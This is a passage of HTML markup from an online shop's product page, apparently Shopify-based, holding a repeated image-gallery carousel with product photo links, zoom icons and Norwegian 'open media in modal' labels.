    <span class="visually-hidden">
      Åpne medie 4 i modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--25410310308113__main-37670037651729" class="product__media-item grid__item slider__slide" data-media-id="template--25410310308113__main-37670037651729">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//shoptimie.com/cdn/shop/products/3_c65bdd86-d954-4aaf-a9db-4d85c90ab8b5.jpg?v=1709194532&width=493 493w,
          //shoptimie.com/cdn/shop/products/3_c65bdd86-d954-4aaf-a9db-4d85c90ab8b5.jpg?v=1709194532&width=600 600w,
          //shoptimie.com/cdn/shop/products/3_c65bdd86-d954-4aaf-a9db-4d85c90ab8b5.jpg?v=1709194532&width=713 713w,
          
          
          
          
          
          
          
          
          //shoptimie.com/cdn/shop/products/3_c65bdd86-d954-4aaf-a9db-4d85c90ab8b5.jpg?v=1709194532 800w"
        src="//shoptimie.com/cdn/shop/products/3_c65bdd86-d954-4aaf-a9db-4d85c90ab8b5.jpg?v=1709194532&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25410310308113__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//shoptimie.com/cdn/shop/products/3_c65bdd86-d954-4aaf-a9db-4d85c90ab8b5.jpg?v=1709194532&width=493 493w,
        //shoptimie.com/cdn/shop/products/3_c65bdd86-d954-4aaf-a9db-4d85c90ab8b5.jpg?v=1709194532&width=600 600w,
        //shoptimie.com/cdn/shop/products/3_c65bdd86-d954-4aaf-a9db-4d85c90ab8b5.jpg?v=1709194532&width=713 713w,
        
        
        
        
        
        
        
        
        //shoptimie.com/cdn/shop/products/3_c65bdd86-d954-4aaf-a9db-4d85c90ab8b5.jpg?v=1709194532 800w"
      src="//shoptimie.com/cdn/shop/products/3_c65bdd86-d954-4aaf-a9db-4d85c90ab8b5.jpg?v=1709194532&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="37670037651729">
    <span class="visually-hidden">
      Åpne medie 5 i modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--25410310308113__main-37670037684497" class="product__media-item grid__item slider__slide" data-media-id="template--25410310308113__main-37670037684497">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//shoptimie.com/cdn/shop/products/5_1f24d479-00a7-45a2-bb52-74eb48013158.jpg?v=1709194532&width=493 493w,
          //shoptimie.com/cdn/shop/products/5_1f24d479-00a7-45a2-bb52-74eb48013158.jpg?v=1709194532&width=600 600w,
          //shoptimie.com/cdn/shop/products/5_1f24d479-00a7-45a2-bb52-74eb48013158.jpg?v=1709194532&width=713 713w,
          
          
          
          
          
          
          
          
          //shoptimie.com/cdn/shop/products/5_1f24d479-00a7-45a2-bb52-74eb48013158.jpg?v=1709194532 800w"
        src="//shoptimie.com/cdn/shop/products/5_1f24d479-00a7-45a2-bb52-74eb48013158.jpg?v=1709194532&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25410310308113__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//shoptimie.com/cdn/shop/products/5_1f24d479-00a7-45a2-bb52-74eb48013158.jpg?v=1709194532&width=493 493w,
        //shoptimie.com/cdn/shop/products/5_1f24d479-00a7-45a2-bb52-74eb48013158.jpg?v=1709194532&width=600 600w,
        //shoptimie.com/cdn/shop/products/5_1f24d479-00a7-45a2-bb52-74eb48013158.jpg?v=1709194532&width=713 713w,
        
        
        
        
        
        
        
        
        //shoptimie.com/cdn/shop/products/5_1f24d479-00a7-45a2-bb52-74eb48013158.jpg?v=1709194532 800w"
      src="//shoptimie.com/cdn/shop/products/5_1f24d479-00a7-45a2-bb52-74eb48013158.jpg?v=1709194532&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="37670037684497">
    <span class="visually-hidden">
      Åpne medie 6 i modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--25410310308113__main-37670037717265" class="product__media-item grid__item slider__slide" data-media-id="template--25410310308113__main-37670037717265">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//shoptimie.com/cdn/shop/products/7_6e89c4c9-f914-4179-9b24-556dae95437e.jpg?v=1709194532&width=493 493w,
          //shoptimie.com/cdn/shop/products/7_6e89c4c9-f914-4179-9b24-556dae95437e.jpg?v=1709194532&width=600 600w,
          //shoptimie.com/cdn/shop/products/7_6e89c4c9-f914-4179-9b24-556dae95437e.jpg?v=1709194532&width=713 713w,
          
          
          
          
          
          
          
          
          //shoptimie.com/cdn/shop/products/7_6e89c4c9-f914-4179-9b24-556dae95437e.jpg?v=1709194532 800w"
        src="//shoptimie.com/cdn/shop/products/7_6e89c4c9-f914-4179-9b24-556dae95437e.jpg?v=1709194532&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25410310308113__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//shoptimie.com/cdn/shop/products/7_6e89c4c9-f914-4179-9b24-556dae95437e.jpg?v=1709194532&width=493 493w,
        //shoptimie.com/cdn/shop/products/7_6e89c4c9-f914-4179-9b24-556dae95437e.jpg?v=1709194532&width=600 600w,
        //shoptimie.com/cdn/shop/products/7_6e89c4c9-f914-4179-9b24-556dae95437e.jpg?v=1709194532&width=713 713w,
        
        
        
        
        
        
        
        
        //shoptimie.com/cdn/shop/products/7_6e89c4c9-f914-4179-9b24-556dae95437e.jpg?v=1709194532 800w"
      src="//shoptimie.com/cdn/shop/products/7_6e89c4c9-f914-4179-9b24-556dae95437e.jpg?v=1709194532&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="37670037717265">
    <span class="visually-hidden">
      Åpne medie 7 i modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--25410310308113__main-37670037750033" class="product__media-item grid__item slider__slide" data-media-id="template--25410310308113__main-37670037750033">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//shoptimie.com/cdn/shop/products/8_24346784-3a59-40f3-884b-a40f45768e26.jpg?v=1709194532&width=493 493w,
          //shoptimie.com/cdn/shop/products/8_24346784-3a59-40f3-884b-a40f45768e26.jpg?v=1709194532&width=600 600w,
          //shoptimie.com/cdn/shop/products/8_24346784-3a59-40f3-884b-a40f45768e26.jpg?v=1709194532&width=713 713w,
          
          
          
          
          
          
          
          
          //shoptimie.com/cdn/shop/products/8_24346784-3a59-40f3-884b-a40f45768e26.jpg?v=1709194532 800w"
        src="//shoptimie.com/cdn/shop/products/8_24346784-3a59-40f3-884b-a40f45768e26.jpg?v=1709194532&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25410310308113__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//shoptimie.com/cdn/shop/products/8_24346784-3a59-40f3-884b-a40f45768e26.jpg?v=1709194532&width=493 493w,
        //shoptimie.com/cdn/shop/products/8_24346784-3a59-40f3-884b-a40f45768e26.jpg?v=1709194532&width=600 600w,
        //shoptimie.com/cdn/shop/products/8_24346784-3a59-40f3-884b-a40f45768e26.jpg?v=1709194532&width=713 713w,
        
        
        
        
        
        
        
        
        //shoptimie.com/cdn/shop/products/8_24346784-3a59-40f3-884b-a40f45768e26.jpg?v=1709194532 800w"
      src="//shoptimie.com/cdn/shop/products/8_24346784-3a59-40f3-884b-a40f45768e26.jpg?v=1709194532&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="37670037750033">
    <span class="visually-hidden">
      Åpne medie 8 i modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--25410310308113__main-37670037782801" class="product__media-item grid__item slider__slide" data-media-id="template--25410310308113__main-37670037782801">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//shoptimie.com/cdn/shop/products/9999.jpg?v=1709194532&width=493 493w,
          //shoptimie.com/cdn/shop/products/9999.jpg?v=1709194532&width=600 600w,
          //shoptimie.com/cdn/shop/products/9999.jpg?v=1709194532&width=713 713w,
          
          
          
          
          
          
          
          
          //shoptimie.com/cdn/shop/products/9999.jpg?v=1709194532 800w"
        src="//shoptimie.com/cdn/shop/products/9999.jpg?v=1709194532&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25410310308113__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//shoptimie.com/cdn/shop/products/9999.jpg?v=1709194532&width=493 493w,
        //shoptimie.com/cdn/shop/products/9999.jpg?v=1709194532&width=600 600w,
        //shoptimie.com/cdn/shop/products/9999.jpg?v=1709194532&width=713 713w,
        
        
        
        
        
        
        
        
        //shoptimie.com/cdn/shop/products/9999.jpg?v=1709194532 800w"
      src="//shoptimie.com/cdn/shop/products/9999.jpg?v=1709194532&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="37670037782801">
    <span class="visually-hidden">
      Åpne medie 9 i modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--25410310308113__main-37670037815569" class="product__media-item grid__item slider__slide" data-media-id="template--25410310308113__main-37670037815569">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//shoptimie.com/cdn/shop/products/10101.jpg?v=1709194532&width=493 493w,
          //shoptimie.com/cdn/shop/products/10101.jpg?v=1709194532&width=600 600w,
          //shoptimie.com/cdn/shop/products/10101.jpg?v=1709194532&width=713 713w,
          
          
          
          
          
          
          
          
          //shoptimie.com/cdn/shop/products/10101.jpg?v=1709194532 800w"
        src="//shoptimie.com/cdn/shop/products/10101.jpg?v=1709194532&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25410310308113__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//shoptimie.com/cdn/shop/products/10101.jpg?v=1709194532&width=493 493w,
        //shoptimie.com/cdn/shop/products/10101.jpg?v=1709194532&width=600 600w,
        //shoptimie.com/cdn/shop/products/10101.jpg?v=1709194532&width=713 713w,
        
        
        
        
        
        
        
        
        //shoptimie.com/cdn/shop/products/10101.jpg?v=1709194532 800w"
      src="//shoptimie.com/cdn/shop/products/10101.jpg?v=1709194532&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="37670037815569">
    <span class="visually-hidden">
      Åpne medie 10 i modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--25410310308113__main-37670037848337" class="product__media-item grid__item slider__slide" data-media-id="template--25410310308113__main-37670037848337">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 99.2%;">
      <img
        srcset="//shoptimie.com/cdn/shop/products/2_a31d30f9-2596-4536-818b-26ecca59fda7.jpg?v=1709194532&width=493 493w,
          //shoptimie.com/cdn/shop/products/2_a31d30f9-2596-4536-818b-26ecca59fda7.jpg?v=1709194532&width=600 600w,
          //shoptimie.com/cdn/shop/products/2_a31d30f9-2596-4536-818b-26ecca59fda7.jpg?v=1709194532&width=713 713w,
          
          
          
          
          
          
          
          
          //shoptimie.com/cdn/shop/products/2_a31d30f9-2596-4536-818b-26ecca59fda7.jpg?v=1709194532 750w"
        src="//shoptimie.com/cdn/shop/products/2_a31d30f9-2596-4536-818b-26ecca59fda7.jpg?v=1709194532&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="966"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25410310308113__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 99.2%;">
    <img
      srcset="//shoptimie.com/cdn/shop/products/2_a31d30f9-2596-4536-818b-26ecca59fda7.jpg?v=1709194532&width=493 493w,
        //shoptimie.com/cdn/shop/products/2_a31d30f9-2596-4536-818b-26ecca59fda7.jpg?v=1709194532&width=600 600w,
        //shoptimie.com/cdn/shop/products/2_a31d30f9-2596-4536-818b-26ecca59fda7.jpg?v=1709194532&width=713 713w,
        
        
        
        
        
        
        
        
        //shoptimie.com/cdn/shop/products/2_a31d30f9-2596-4536-818b-26ecca59fda7.jpg?v=1709194532 750w"
      src="//shoptimie.com/cdn/shop/products/2_a31d30f9-2596-4536-818b-26ecca59fda7.jpg?v=1709194532&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="966"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="37670037848337">
    <span class="visually-hidden">
      Åpne medie 11 i modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--25410310308113__main-37670037881105" class="product__media-item grid__item slider__slide" data-media-id="template--25410310308113__main-37670037881105">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 106.93333333333332%;">
      <img
        srcset="//shoptimie.com/cdn/shop/products/4_0c27f61b-6fd6-4a0a-82ce-195bd6f9a270.jpg?v=1709194532&width=493 493w,
          //shoptimie.com/cdn/shop/products/4_0c27f61b-6fd6-4a0a-82ce-195bd6f9a270.jpg?v=1709194532&width=600 600w,
          //shoptimie.com/cdn/shop/products/4_0c27f61b-6fd6-4a0a-82ce-195bd6f9a270.jpg?v=1709194532&width=713 713w,
          
          
          
          
          
          
          
          
          //shoptimie.com/cdn/shop/products/4_0c27f61b-6fd6-4a0a-82ce-195bd6f9a270.jpg?v=1709194532 750w"
        src="//shoptimie.com/cdn/shop/products/4_0c27f61b-6fd6-4a0a-82ce-195bd6f9a270.jpg?v=1709194532&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="1041"
        alt=""
      >
    </div></noscript>

